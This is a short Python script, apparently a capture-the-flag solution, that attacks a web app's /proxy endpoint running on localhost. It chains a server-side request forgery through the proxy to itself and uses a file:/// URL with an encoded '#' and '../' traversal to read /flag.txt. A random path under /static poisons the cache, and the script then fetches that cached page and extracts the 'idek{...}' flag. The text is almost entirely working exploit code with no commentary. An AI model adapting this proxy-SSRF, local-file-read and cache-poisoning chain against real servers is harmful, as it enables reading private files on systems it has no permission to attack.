1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import requestsimport string, randomimport recachebuster = "" .join([random.choice(string.ascii_letters) for i in range (10 )]) base_url = "http://localhost:1337" s = requests.Session() proxies = {"https" : "http://127.0.0.1:8080" } url = f"{base_url} /proxy/http://127.0.0.1:1337/proxy/file%3a///flag.txt%2523/../../../static/{cachebuster} " req = requests.Request(method='GET' , url=url) prep = req.prepare() prep.url = url s.send(prep, verify=False ) url = f"{base_url} /proxy/file:///flag.txt%23/../../../static/{cachebuster} " req = requests.Request(method='GET' , url=url) prep = req.prepare() prep.url = url r = s.send(prep, verify=False ) flag = re.findall("idek{.*}" , r.text) print (flag)